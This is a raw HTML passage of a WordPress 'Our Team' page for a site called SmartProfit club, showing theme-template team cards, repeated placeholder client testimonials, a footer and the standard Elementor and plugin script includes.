elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{-webkit-border-radius:10%;border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{-webkit-border-radius:50%;border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-a24d46e" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-4261f62" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-float elementor-repeater-item-b0dbeaa" href="#" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<i class="fab fa-pinterest-p"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-6b456a7" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
			
        </div>
    </div>
<!-- #side-panel-close -->
	<div id="content" class="site-content">
	        
            <div class="page-header flex-middle"  style="background-image: url(https://smart-profit.club/wp-content/uploads/2021/12/bg-pheader.jpg);" >
                <div class="container">
                    <div class="inner flex-middle">
                                                    <h1 class="page-title">Our Team</h1>
                        <ul id="breadcrumbs" class="breadcrumbs none-style"><li><a href="https://smart-profit.club">Home</a></li><li class="active">Our Team</li></ul>    
                            </div>
                </div>
            </div>
        		<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M6XJYBZDRQ">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M6XJYBZDRQ');
</script>
    		<div data-elementor-type="wp-page" data-elementor-id="1428" class="elementor elementor-1428" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-89a50e0 elementor-section-height-min-height ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="89a50e0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41d918d ot-flex-column-vertical" data-id="41d918d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e19dae5 elementor-widget elementor-widget-heading" data-id="e19dae5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Meet the Teem of Innovators!</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63f7879 ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63f7879" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c290023 ot-flex-column-vertical" data-id="c290023" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-91e59b8 elementor-widget elementor-widget-iheading" data-id="91e59b8" data-element_type="widget" data-widget_type="iheading.default">
				<div class="elementor-widget-container">
					<div class="ot-heading">
	        	            <span>// our services</span>
	        <h2 class="main-heading">Our Leadership Team</h2>	    </div>
	    		</div>
				</div>
				<div class="elementor-element elementor-element-e4b42da elementor-widget elementor-widget-text-editor" data-id="e4b42da" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							We help businesses elevate their value through custom software development,<br> product design, QA and consultancy services.						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceb922 elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-height-default" data-id="dceb922" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8cced26 ot-flex-column-vertical" data-id="8cced26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c882360 elementor-widget elementor-widget-imember" data-id="c882360" data-element_type="widget" data-widget_type="imember.default">
				<div class="elementor-widget-container">
			
		<div class="team-wrap">
						<div class="team-thumb">
				<img loading="lazy" decoding="async" width="720" height="987" src="https://smart-profit.club/wp-content/uploads/2020/01/member1.jpg" class="attachment-full size-full" alt="" srcset="https://smart-profit.club/wp-content/uploads/2020/01/member1.jpg 720w, https://smart-profit.club/wp-content/uploads/2020/01/member1-219x300.jpg 219w" sizes="auto, (max-width: 720px) 100vw, 720px" />				                    <div class="team-social flex-middle">
                    	<div>
                                                                                    <a rel="nofollow" 
                                        href="#" class="twitter">
                                     <i class="fab fa-twitter"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="linkedin">
                                     <i class="fab fa-linkedin-in"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="pinterest">
                                     <i class="fab fa-pinterest-p"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="instagram">
                                     <i class="fab fa-instagram"></i>
                                </a>
                                                                        	</div>
                    </div>  
                			</div>
						<div class="team-info">
				<h4>David Ferry</h4>
				<span>Co-Founder of company</span>
			</div>
		</div>
	        
	    		</div>
				</div>
				<div class="elementor-element elementor-element-6de470a elementor-widget elementor-widget-imember" data-id="6de470a" data-element_type="widget" data-widget_type="imember.default">
				<div class="elementor-widget-container">
			
		<div class="team-wrap">
						<div class="team-thumb">
				<img loading="lazy" decoding="async" width="720" height="986" src="https://smart-profit.club/wp-content/uploads/2020/01/member5.jpg" class="attachment-full size-full" alt="" srcset="https://smart-profit.club/wp-content/uploads/2020/01/member5.jpg 720w, https://smart-profit.club/wp-content/uploads/2020/01/member5-219x300.jpg 219w" sizes="auto, (max-width: 720px) 100vw, 720px" />				                    <div class="team-social flex-middle">
                    	<div>
                                                                                    <a rel="nofollow" 
                                        href="#" class="twitter">
                                     <i class="fab fa-twitter"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="linkedin">
                                     <i class="fab fa-linkedin-in"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="pinterest">
                                     <i class="fab fa-pinterest-p"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="instagram">
                                     <i class="fab fa-instagram"></i>
                                </a>
                                                                        	</div>
                    </div>  
                			</div>
						<div class="team-info">
				<h4>Marry Tonheim</h4>
				<span>Chief Marketing Officer</span>
			</div>
		</div>
	        
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ae61105 ot-flex-column-vertical" data-id="ae61105" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-848e0b8 elementor-widget elementor-widget-imember" data-id="848e0b8" data-element_type="widget" data-widget_type="imember.default">
				<div class="elementor-widget-container">
			
		<div class="team-wrap">
						<div class="team-thumb">
				<img loading="lazy" decoding="async" width="720" height="986" src="https://smart-profit.club/wp-content/uploads/2020/01/member2.jpg" class="attachment-full size-full" alt="" srcset="https://smart-profit.club/wp-content/uploads/2020/01/member2.jpg 720w, https://smart-profit.club/wp-content/uploads/2020/01/member2-219x300.jpg 219w" sizes="auto, (max-width: 720px) 100vw, 720px" />				                    <div class="team-social flex-middle">
                    	<div>
                                                                                    <a rel="nofollow" 
                                        href="#" class="twitter">
                                     <i class="fab fa-twitter"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="linkedin">
                                     <i class="fab fa-linkedin-in"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="pinterest">
                                     <i class="fab fa-pinterest-p"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="instagram">
                                     <i class="fab fa-instagram"></i>
                                </a>
                                                                        	</div>
                    </div>  
                			</div>
						<div class="team-info">
				<h4>Christina Torres</h4>
				<span>Co-Founder of company</span>
			</div>
		</div>
	        
	    		</div>
				</div>
				<div class="elementor-element elementor-element-8cf4063 elementor-widget elementor-widget-imember" data-id="8cf4063" data-element_type="widget" data-widget_type="imember.default">
				<div class="elementor-widget-container">
			
		<div class="team-wrap">
						<div class="team-thumb">
				<img loading="lazy" decoding="async" width="720" height="986" src="https://smart-profit.club/wp-content/uploads/2020/01/member6.jpg" class="attachment-full size-full" alt="" srcset="https://smart-profit.club/wp-content/uploads/2020/01/member6.jpg 720w, https://smart-profit.club/wp-content/uploads/2020/01/member6-219x300.jpg 219w" sizes="auto, (max-width: 720px) 100vw, 720px" />				                    <div class="team-social flex-middle">
                    	<div>
                                                                                    <a rel="nofollow" 
                                        href="#" class="twitter">
                                     <i class="fab fa-twitter"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="linkedin">
                                     <i class="fab fa-linkedin-in"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="pinterest">
                                     <i class="fab fa-pinterest-p"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="instagram">
                                     <i class="fab fa-instagram"></i>
                                </a>
                                                                        	</div>
                    </div>  
                			</div>
						<div class="team-info">
				<h4>Anna Richmond</h4>
				<span>President & CEO</span>
			</div>
		</div>
	        
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6eb83c5 ot-flex-column-vertical" data-id="6eb83c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c3f1304 elementor-widget elementor-widget-imember" data-id="c3f1304" data-element_type="widget" data-widget_type="imember.default">
				<div class="elementor-widget-container">
			
		<div class="team-wrap">
						<div class="team-thumb">
				<img loading="lazy" decoding="async" width="720" height="986" src="https://smart-profit.club/wp-content/uploads/2020/01/member3.jpg" class="attachment-full size-full" alt="" srcset="https://smart-profit.club/wp-content/uploads/2020/01/member3.jpg 720w, https://smart-profit.club/wp-content/uploads/2020/01/member3-219x300.jpg 219w" sizes="auto, (max-width: 720px) 100vw, 720px" />				                    <div class="team-social flex-middle">
                    	<div>
                                                                                    <a rel="nofollow" 
                                        href="#" class="twitter">
                                     <i class="fab fa-twitter"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="linkedin">
                                     <i class="fab fa-linkedin-in"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="pinterest">
                                     <i class="fab fa-pinterest-p"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="instagram">
                                     <i class="fab fa-instagram"></i>
                                </a>
                                                                        	</div>
                    </div>  
                			</div>
						<div class="team-info">
				<h4>Amalia Bruno</h4>
				<span>CTO of company</span>
			</div>
		</div>
	        
	    		</div>
				</div>
				<div class="elementor-element elementor-element-520b4d7 elementor-widget elementor-widget-imember" data-id="520b4d7" data-element_type="widget" data-widget_type="imember.default">
				<div class="elementor-widget-container">
			
		<div class="team-wrap">
						<div class="team-thumb">
				<img loading="lazy" decoding="async" width="720" height="987" src="https://smart-profit.club/wp-content/uploads/2020/01/member7.jpg" class="attachment-full size-full" alt="" srcset="https://smart-profit.club/wp-content/uploads/2020/01/member7.jpg 720w, https://smart-profit.club/wp-content/uploads/2020/01/member7-219x300.jpg 219w" sizes="auto, (max-width: 720px) 100vw, 720px" />				                    <div class="team-social flex-middle">
                    	<div>
                                                                                    <a rel="nofollow" 
                                        href="#" class="twitter">
                                     <i class="fab fa-twitter"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="linkedin">
                                     <i class="fab fa-linkedin-in"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="pinterest">
                                     <i class="fab fa-pinterest-p"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="instagram">
                                     <i class="fab fa-instagram"></i>
                                </a>
                                                                        	</div>
                    </div>  
                			</div>
						<div class="team-info">
				<h4>Andrew Kinzer</h4>
				<span>Chief Information Officer</span>
			</div>
		</div>
	        
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-85ab5fa ot-flex-column-vertical" data-id="85ab5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-27f9ccd elementor-widget elementor-widget-imember" data-id="27f9ccd" data-element_type="widget" data-widget_type="imember.default">
				<div class="elementor-widget-container">
			
		<div class="team-wrap">
						<div class="team-thumb">
				<img loading="lazy" decoding="async" width="720" height="986" src="https://smart-profit.club/wp-content/uploads/2020/01/member4.jpg" class="attachment-full size-full" alt="" srcset="https://smart-profit.club/wp-content/uploads/2020/01/member4.jpg 720w, https://smart-profit.club/wp-content/uploads/2020/01/member4-219x300.jpg 219w" sizes="auto, (max-width: 720px) 100vw, 720px" />				                    <div class="team-social flex-middle">
                    	<div>
                                                                                    <a rel="nofollow" 
                                        href="#" class="twitter">
                                     <i class="fab fa-twitter"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="linkedin">
                                     <i class="fab fa-linkedin-in"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="pinterest">
                                     <i class="fab fa-pinterest-p"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="instagram">
                                     <i class="fab fa-instagram"></i>
                                </a>
                                                                        	</div>
                    </div>  
                			</div>
						<div class="team-info">
				<h4>Robert Cooper</h4>
				<span>CEO of company</span>
			</div>
		</div>
	        
	    		</div>
				</div>
				<div class="elementor-element elementor-element-46abe80 elementor-widget elementor-widget-imember" data-id="46abe80" data-element_type="widget" data-widget_type="imember.default">
				<div class="elementor-widget-container">
			
		<div class="team-wrap">
						<div class="team-thumb">
				<img loading="lazy" decoding="async" width="720" height="986" src="https://smart-profit.club/wp-content/uploads/2020/01/member8.jpg" class="attachment-full size-full" alt="" srcset="https://smart-profit.club/wp-content/uploads/2020/01/member8.jpg 720w, https://smart-profit.club/wp-content/uploads/2020/01/member8-219x300.jpg 219w" sizes="auto, (max-width: 720px) 100vw, 720px" />				                    <div class="team-social flex-middle">
                    	<div>
                                                                                    <a rel="nofollow" 
                                        href="#" class="twitter">
                                     <i class="fab fa-twitter"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="linkedin">
                                     <i class="fab fa-linkedin-in"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="pinterest">
                                     <i class="fab fa-pinterest-p"></i>
                                </a>
                                                                                                                <a rel="nofollow" 
                                        href="#" class="instagram">
                                     <i class="fab fa-instagram"></i>
                                </a>
                                                                        	</div>
                    </div>  
                			</div>
						<div class="team-info">
				<h4>Katie Doyle</h4>
				<span>Chief Strategy Officer</span>
			</div>
		</div>
	        
	    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4ce14c1 ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ce14c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35f4dd8 ot-flex-column-vertical" data-id="35f4dd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-cf1f355 elementor-section-full_width elementor-section-content-bottom ot-traditional elementor-section-height-default elementor-section-height-default" data-id="cf1f355" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-adb3086 ot-flex-column-vertical" data-id="adb3086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24eed68 elementor-widget elementor-widget-iheading" data-id="24eed68" data-element_type="widget" data-widget_type="iheading.default">
				<div class="elementor-widget-container">
					<div class="ot-heading">
	        	            <span>// We Carry more Than Just Good Coding Skills</span>
	        <h2 class="main-heading">Let's Build Your Website!
</h2>	    </div>
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0c27210 ot-flex-column-vertical" data-id="0c27210" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bdf5e2 elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="3bdf5e2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://localhost/engitech/contacts/" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">contact us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-460bf44 elementor-widget elementor-widget-iheading" data-id="460bf44" data-element_type="widget" data-widget_type="iheading.default">
				<div class="elementor-widget-container">
					<div class="ot-heading">
	        	            <span>// our clients</span>
	        <h2 class="main-heading">We are Trusted <br>
15+ Countries Worldwide</h2>	    </div>
	    		</div>
				</div>
				<div class="elementor-element elementor-element-dc43e70 elementor-widget elementor-widget-itestimonials" data-id="dc43e70" data-element_type="widget" data-widget_type="itestimonials.default">
				<div class="elementor-widget-container">
			
		<div class="ot-testimonials">						
			<div class="testimonial-inner ot-testimonials-slider" data-show="2" data-scroll="1" data-dots="false" data-arrow="true">
								<div>
					<div class="testi-item">
						<div class="layer1"></div>
						<div class="layer2">
							<div class="t-head flex-middle">
													        		<img decoding="async" src="https://engitech.s3.amazonaws.com/images/testi1.png" alt="Emilia Clarke">
					        						        	<div class="tinfo">
					        		<h6>Moonkle LTD,</h6>
					        		<span>Client of Company</span>					        	</div>
				        	</div>
					        <div class="ttext">
					        	" Very well thought out and articulate communication. Clear milestones, deadlines and fast work.Patience. Infinite patience. No shortcuts. Even if the client is being careless. The best part...always solving problems with great original ideas!. "					        </div>
				        </div>
		        	</div>
				</div>
								<div>
					<div class="testi-item">
						<div class="layer1"></div>
						<div class="layer2">
							<div class="t-head flex-middle">
													        		<img decoding="async" src="https://engitech.s3.amazonaws.com/images/testi2.png" alt="Emilia Clarke">
					        						        	<div class="tinfo">
					        		<h6>SoftTech,</h6>
					        		<span>Manager of Company</span>					        	</div>
				        	</div>
					        <div class="ttext">
					        	" Very well thought out and articulate communication. Clear milestones, deadlines and fast work.Patience. Infinite patience. No shortcuts. Even if the client is being careless. The best part...always solving problems with great original ideas!. "					        </div>
				        </div>
		        	</div>
				</div>
								<div>
					<div class="testi-item">
						<div class="layer1"></div>
						<div class="layer2">
							<div class="t-head flex-middle">
													        		<img decoding="async" src="https://engitech.s3.amazonaws.com/images/testi1.png" alt="Emilia Clarke">
					        						        	<div class="tinfo">
					        		<h6>Moonkle LTD,</h6>
					        		<span>Client of Company</span>					        	</div>
				        	</div>
					        <div class="ttext">
					        	" Very well thought out and articulate communication. Clear milestones, deadlines and fast work.Patience. Infinite patience. No shortcuts. Even if the client is being careless. The best part...always solving problems with great original ideas!. "					        </div>
				        </div>
		        	</div>
				</div>
								<div>
					<div class="testi-item">
						<div class="layer1"></div>
						<div class="layer2">
							<div class="t-head flex-middle">
													        		<img decoding="async" src="https://engitech.s3.amazonaws.com/images/testi2.png" alt="Emilia Clarke">
					        						        	<div class="tinfo">
					        		<h6>SoftTech,</h6>
					        		<span>Manager of Company</span>					        	</div>
				        	</div>
					        <div class="ttext">
					        	" Very well thought out and articulate communication. Clear milestones, deadlines and fast work.Patience. Infinite patience. No shortcuts. Even if the client is being careless. The best part...always solving problems with great original ideas!. "					        </div>
				        </div>
		        	</div>
				</div>
							</div>				
	    </div>

	    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		

	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="wp-post" data-elementor-id="3132" class="elementor elementor-3132" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-3b5a7c5a elementor-section-content-middle ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b5a7c5a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63ec12ff ot-flex-column-vertical" data-id="63ec12ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-33c50081 elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-height-default" data-id="33c50081" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7982e643 ot-flex-column-vertical" data-id="7982e643" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e18406e elementor-widget elementor-widget-ilogo" data-id="e18406e" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://smart-profit.club/">
					<img src="https://smart-profit.club/wp-content/uploads/2021/01/Безымянный-1-11.png" alt="SmartProfit">
				</a>			        
		    </div>
		    
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6160f797 ot-flex-column-vertical" data-id="6160f797" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43ca0176 elementor-widget elementor-widget-text-editor" data-id="43ca0176" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>&#171;SmartProfit&#187; club © 2022. Все права защищены.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</footer></div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/engitech/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a id="back-to-top" href="#" class="show"><i class="flaticon-up-arrow"></i></a><script type="text/javascript" src="https://smart-profit.club/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://smart-profit.club/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/themes/engitech/js/royal_preloader.min.js?ver=20180910" id="royal-preloader-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/themes/engitech/js/jquery.magnific-popup.min.js?ver=20180910" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/themes/engitech/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/themes/engitech/js/slick.min.js?ver=20180910" id="slick-slider-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/themes/engitech/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/themes/engitech/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/themes/engitech/js/elementor.js?ver=20180910" id="engitech-elementor-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/themes/engitech/js/elementor-header.js?ver=20180910" id="engitech-elementor-header-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/themes/engitech/js/scripts.js?ver=20180910" id="engitech-scripts-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/themes/engitech/js/header-mobile.js?ver=20180910" id="engitech-header-mobile-scripts-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/smart-profit.club\/wp-admin\/admin-ajax.php","nonce":"fb2e02506c","urls":{"assets":"https:\/\/smart-profit.club\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/smart-profit.club\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/smart-profit.club\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
